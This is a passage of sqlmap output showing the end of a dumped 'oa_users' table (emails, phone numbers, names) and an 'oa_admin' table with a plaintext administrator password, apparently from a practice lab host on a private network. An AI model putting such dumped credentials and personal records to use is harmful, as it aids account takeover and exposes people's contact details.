 | 480 | wendong@xiaorang.lab       | 17815264093 | WEN DONG        |
| 481 | heyuan@xiaorang.lab        | 18710821773 | HE YUAN         |
| 482 | mazhen@xiaorang.lab        | 18698248638 | MA ZHEN         |
| 483 | shouchun@xiaorang.lab      | 15241369178 | SHOU CHUN       |
| 484 | liuzhe@xiaorang.lab        | 18530936084 | LIU ZHE         |
| 485 | fengbo@xiaorang.lab        | 15812110254 | FENG BO         |
| 486 | taigongyuan@xiaorang.lab   | 15943349034 | TAI GONG YUAN   |
| 487 | gesheng@xiaorang.lab       | 18278508909 | GE SHENG        |
| 488 | songming@xiaorang.lab      | 13220512663 | SONG MING       |
| 489 | yuwan@xiaorang.lab         | 15505678035 | YU WAN          |
| 490 | diaowei@xiaorang.lab       | 13052582975 | DIAO WEI        |
| 491 | youyi@xiaorang.lab         | 18036808394 | YOU YI          |
| 492 | rongxianyu@xiaorang.lab    | 18839918955 | RONG XIAN YU    |
| 493 | fuyi@xiaorang.lab          | 15632151678 | FU YI           |
| 494 | linli@xiaorang.lab         | 17883399275 | LIN LI          |
| 495 | weixue@xiaorang.lab        | 18672465853 | WEI XUE         |
| 496 | hejuan@xiaorang.lab        | 13256081102 | HE JUAN         |
| 497 | zuoqiutai@xiaorang.lab     | 18093001354 | ZUO QIU TAI     |
| 498 | siyi@xiaorang.lab          | 17873307773 | SI YI           |
| 499 | shenshan@xiaorang.lab      | 18397560369 | SHEN SHAN       |
| 500 | tongdong@xiaorang.lab      | 15177549595 | TONG DONG       |
+-----+----------------------------+-------------+-----------------+
[20:38:56] [INFO] table 'oa_db.oa_users' dumped to CSV file '/root/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_users.csv'
[20:38:56] [INFO] fetching columns for table 'oa_admin' in database 'oa_db'
[20:38:56] [INFO] fetching entries for table 'oa_admin' in database 'oa_db'
Database: oa_db
Table: oa_admin
[1 entry]
+----+------------------+---------------+
| id | password         | username      |
+----+------------------+---------------+
| 1  | bo2y8kAL3HnXUiQo | administrator |
+----+------------------+---------------+
[20:38:56] [INFO] table 'oa_db.oa_admin' dumped to CSV file '/root/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_admin.csv'
[20:38:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.22.6.38'
[*] ending @ 20:38:56 /2025-02-24/